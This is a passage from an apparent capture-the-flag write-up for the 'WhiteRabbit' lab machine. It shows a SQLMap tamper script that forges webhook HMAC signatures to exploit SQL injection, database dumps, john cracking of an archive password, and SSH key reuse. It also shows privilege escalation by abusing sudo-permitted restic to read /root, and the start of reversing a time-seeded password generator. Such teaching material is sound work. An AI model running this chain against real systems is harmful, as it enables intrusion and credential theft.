"http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d" \
-H "Host: 28efa8f7df.whiterabbit.htb" \
-H "x-gophish-signature: sha256=6e29bc8e69212feef4ac7d566c19936d60fb3c3a01b7075645ad73489613c656" \
-H "Accept: */*" \
-H "Accept-Encoding: gzip, deflate, br" \
-H "Connection: keep-alive" \
-H "Content-Type: application/json" \
-d '{"campaign_id":1,"email":"hg8@sqli","message":"Clicked Link"}'
Info: User is not in database%

SQLMap Tampering

The next logical step is to exploit this SQL injection to dump the database. The best tool for this job is SQLMap.

The challenge here is that every request sent by SQLMap needs a dynamically generated, valid x-gophish-signature header. My first thought was to use a proxy like mitmproxy to intercept SQLMap’s traffic and inject the signature on the fly. However, I realized later that a much cleaner solution is to use a SQLMap tamper script.

This Python script will be executed by SQLMap for every payload it sends. THe tamper script takes the SQLMap payload, embeds it into the JSON body, calculates the correct HMAC signature using our secret key, and adds the signature to the request headers.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
[hg8@archbook ~]$ cat gophish_signature_tamper.py
import hmac
import hashlib

secret = b'3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS'

def tamper(payload, **kwargs):
escaped_payload = payload.replace('"', '\\"')
body = f'{{"campaign_id":1,"email":"{escaped_payload}","message":"Clicked Link"}}'.encode()

hmac_signature = hmac.new(secret, body, hashlib.sha256).hexdigest()
gophish_signature = "sha256="+hmac_signature

headers = kwargs.get("headers", {})
headers["x-gophish-signature"] = gophish_signature

return payload

Database Listing

With the tamper script in place, we can run SQLMap to list the available databases:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
[hg8@archbook ~]$ sqlmap -u "http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d" \
--method POST \
--data '{"campaign_id":1,"email":"*","message":"Clicked Link"}' \
--headers="Content-Type: application/json" \
--tamper=gophish_signature_tamper \
--dbs \
--batch

___
__H__
___ ___[)]_____ ___ ___ {1.9.4#stable}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org

[...]

[16:17:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:17:16] [INFO] fetching database names
[16:17:16] [INFO] retrieved: 'information_schema'
[16:17:16] [INFO] retrieved: 'phishing'
[16:17:16] [INFO] retrieved: 'temp'
available databases [3]:
[*] information_schema
[*] phishing
[*] temp

The phishing and temp databases look interesting. Using SQLMap to dump the tables from the temp database reveals a very interesting command_log table:

Database Dump

1
2
3
4
5
6
7
8
9
10
11
12
13
Database: temp
Table: command_log
[6 entries]
+----+---------------------+------------------------------------------------------------------------------+
| id | date | command |
+----+---------------------+------------------------------------------------------------------------------+
| 1 | 2024-08-30 10:44:01 | uname -a |
| 2 | 2024-08-30 11:58:05 | restic init --repo rest:http://75951e6ff.whiterabbit.htb |
| 3 | 2024-08-30 11:58:36 | echo ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw > .restic_passwd |
| 4 | 2024-08-30 11:59:02 | rm -rf .bash_history |
| 5 | 2024-08-30 11:59:47 | #thatwasclose |
| 6 | 2024-08-30 14:40:42 | cd /home/neo/ && /opt/neo-password-generator/neo-password-generator | passwd |
+----+---------------------+------------------------------------------------------------------------------+

The command log contains interesting information: a subdomain for a restic repository and what appears to be its password. For those unfamiliar, restic is a command-line backup tool.

Restic Server Backup Dump

If we can access this restic repository, we might find sensitive files, like user credentials. First, we need to add this new subdomain (75951e6ff.whiterabbit.htb) to our /etc/hosts file. Then, we can try to list the contents of the latest backup snapshot.

1
2
3
4
5
6
7
8
9
10
11
12
13
[hg8@archbook ~]$ restic -r rest:http://75951e6ff.whiterabbit.htb ls
Fatal: no snapshot ID specified, specify snapshot ID or use special ID 'latest'
[hg8@archbook ~]$ restic -r rest:http://75951e6ff.whiterabbit.htb ls latest
enter password for repository:
repository 5b26a938 opened (version 2, compression level auto)
created new cache in /home/hg8/.cache/restic
[0:00] 100.00% 5 / 5 index files loaded
snapshot 272cacd5 of [/dev/shm/bob/ssh] at 2025-03-06 17:18:40.024074307 -0700 -0700 by ctrlzero@whiterabbit filtered by []:
/dev
/dev/shm
/dev/shm/bob
/dev/shm/bob/ssh
/dev/shm/bob/ssh/bob.7z

The bob.7z archive looks promising. Let’s download it:

1
2
3
4
5
6
[hg8@archbook ~]$ restic -r rest:http://75951e6ff.whiterabbit.htb dump latest /dev/shm/bob/ssh/bob.7z > bob.7z
[hg8@archbook ~]$ 7z x bob.7z
7-Zip 24.09 (arm64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29

Extracting archive: bob.7z
Enter password:

Bummer, the archive is password-protected. The restic password doesn’t work, and we don’t have any other credentials yet.

7-Zip Password Bruteforce

We know the archive likely contains an SSH key, so cracking it is our top priority. The old-school approach with john might do the job.

1
2
3
4
5
6
7
[hg8@archbook ~]$ ./7z2john.pl ./htb/whiterabbit/bob.7z > hash.txt

[hg8@archbook ~]$ ./john hash.txt --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
0g 0:00:03:25 0.10% (ETA: 2025-06-08 00:46) 0g/s 86.86p/s 86.86c/s 86.86C/s pathfinder..mydestiny
1q2w3e4r5t6y (bob.7z)
1g 0:00:04:30 DONE (2025-06-05 17:36) 0.003694g/s 88.07p/s 88.07c/s 88.07C/s 1q2w3e4r5t6y..150388

The password is 1q2w3e4r5t6y. Now we can extract the archive and inspect its contents. It contains an SSH key and a config file for a user named bob.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
[hg8@archbook ~]$ cat bob
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
AAAEBqLjKHrTqpjh/AqiRB07yEqcbH/uZA5qh8c0P72+kSNW8NNTJHAXhD4DaKbE4OdjyE
FMQae80HRLa9ouGYdkLjAAAACXJvb3RAbHVjeQECAwQ=
-----END OPENSSH PRIVATE KEY-----

[hg8@archbook ~]$ cat config
Host whiterabbit
HostName whiterabbit.htb
Port 2222
User bob

[hg8@archbook ~]$ ssh -i bob bob@whiterabbit.htb -p 2222

Last login: Mon Mar 24 15:40:49 2025 from 10.10.14.62
bob@ebdce80611e9:~$

We’re in. But there’s no user flag yet. The hostname ebdce80611e9 suggests we’re inside a Docker container. Let’s see how we can pivot to the host machine.

Bob to Morpheus Pivot

Standard enumeration inside the container (sudo -l) reveals a key privilege escalation vector: the bob user can run restic as any user, without a password.

1
2
3
4
5
6
bob@ebdce80611e9:/tmp$ sudo -l
Matching Defaults entries for bob on ebdce80611e9:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User bob may run the following commands on ebdce80611e9:
(ALL) NOPASSWD: /usr/bin/restic

As we saw earlier, restic is a backup tool. If we can run it as root to create a backup of root-owned directories (like /root), we can then restore that backup to a location we control and read the files.

Let’s create a new, local restic repository in /tmp, back up the container’s /root directory to it, and then dump the contents.

1
2
3
4
5
6
7
8
9
10
11
12
13
bob@ebdce80611e9:/tmp$ sudo restic -r /tmp/hg8-backup init
created restic repository 821e34f908 at /tmp/hg8-backup

bob@ebdce80611e9:/tmp$ sudo restic -r /tmp/hg8-backup backup /root
repository 821e34f9 opened (version 2, compression level auto)
created new cache in /root/.cache/restic

Files: 4 new, 0 changed, 0 unmodified
Dirs: 3 new, 0 changed, 0 unmodified
Added to the repository: 6.493 KiB (3.603 KiB stored)

processed 4 files, 3.865 KiB in 0:00
snapshot 8c5599e4 saved

4 files were added, which is a good sign. Let’s list the contents of our backup.

1
2
3
4
5
6
7
8
9
10
11
bob@ebdce80611e9:/tmp$ sudo restic -r /tmp/hg8-backup ls latest
[0:00] 100.00% 1 / 1 index files loaded
snapshot 8c5599e4 of [/root] filtered by [] at 2025-06-05 17:32:27.257171877 +0000 UTC):
/root
/root/.bash_history
/root/.bashrc
/root/.cache
/root/.profile
/root/.ssh
/root/morpheus
/root/morpheus.pub

Bingo! We’ve found an SSH key for a user named morpheus. Let’s extract the key, set the correct permissions, and use it to SSH into the main host (not the container) as morpheus.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
bob@ebdce80611e9:/tmp$ sudo restic -r /tmp/hg8-backup dump latest /root/morpheus > /tmp/morpheus_key

bob@ebdce80611e9:/tmp$ cat morpheus_key
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAaAAAABNlY2RzYS
1zaGEyLW5pc3RwMjU2AAAACG5pc3RwMjU2AAAAQQS/TfMMhsru2K1PsCWvpv3v3Ulz5cBP
4AAAAhAIUBairunTn6HZU/tHq+7dUjb5nqBF6dz5OOrLnwDaTfAAAADWZseEBibGFja2xp
c3QBAg==
-----END OPENSSH PRIVATE KEY-----

bob@ebdce80611e9:/tmp$ chmod 600 morpheus_key

bob@ebdce80611e9:/tmp$ ssh -i morpheus_key morpheus@whiterabbit.htb

Last login: Thu Jun 5 17:37:18 2025 from 10.10.14.93
morpheus@whiterabbit:~$ cat user.txt
151xxxxxxxxxxx8e4
morpheus@whiterabbit:~$

And we have the user flag!

Root Flag

Recon

To get root, I remembered the command_log table from earlier. One particular entry caught my eye at the time:

1
2
3
4
5
6
7
8
9
Database: temp
Table: command_log
[6 entries]
+----+---------------------+------------------------------------------------------------------------------+
| id | date | command |
+----+---------------------+------------------------------------------------------------------------------+
...
| 6 | 2024-08-30 14:40:42 | cd /home/neo/ && /opt/neo-password-generator/neo-password-generator | passwd |
+----+---------------------+------------------------------------------------------------------------------+

This log shows that someone ran a password generator and piped the output to the passwd command for a user named neo.

Neo Password Generator Reversing

The neo-password-generator binary wasn’t present in the bob container, but as morpheus on the host machine, I can access and run it.

1
2
3
4
5
6
morpheus@whiterabbit:~$ /opt/neo-password-generator/neo-password-generator
lLYMe5DEmi7Za1h0Vfbk
morpheus@whiterabbit:~$ /opt/neo-password-generator/neo-password-generator
gQMLUub6wRkBSdD0qQz2
morpheus@whiterabbit:~$ /opt/neo-password-generator/neo-password-generator
KsgztwMNhgYgqB5sDJL7

Well… it generates a random-looking password. Not very useful on its own. Let’s decompile it with Ghidra to see if we can find a weakness.

The binary has two main functions: main and generate_password.

Main function Ghidra
generate_password function Ghidra


Alright, let’s cleaned up the decompile code to make it more readable and understand what’s happening under the hood:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
int main(void) {
// stack canary protection - not relevant to the password generation logic itself.
// long stack_canary = *(long *)(in_FS_OFFSET + 0x28);

// structure to hold the current time.
struct timeval currentTime;

// Get the current timestamp. Second argument (timezone) is NULL, it means UTC used!
gettimeofday(&tTime, NULL);

// This is the most important part!
// It calculates a seed for the random number generator.
// The seed is the total number of milliseconds since the epoch.
// tv_sec: timevalue seconds
// tv_usec: timevalue microseconds
uint32_t seed = currentTime.tv_sec * 1000 + currentTime.tv_usec / 1000;

// Call the password generation function with this time-based seed.
generate_password(seed);

// Final stack canary check.
// if (stack_canary != *(long *)(in_FS_OFFSET + 0x28)) {
// __stack_chk_fail();
// }

return 0;
}

The seed creation part is important. The developper wanted precision and just using the current second isn’t good enough, because if you run the program twice in the same second, you’d get the same password.
That’s why they used milliseconds.

The formula tv_sec * 1000 + tv_usec / 1000 converts the two separate values (tv_sec and tv_usec) into a single unit: total milliseconds since the epoch.


Now that we know how the seed is created, let’s focus on the password generation part:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
const char CHARACTER_SET[] = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
const int PASSWORD_LENGTH = 20;
const int CHARSET_SIZE = 62; // 26 lower + 26 upper + 10 digits

void generate_password(uint32_t seed) {
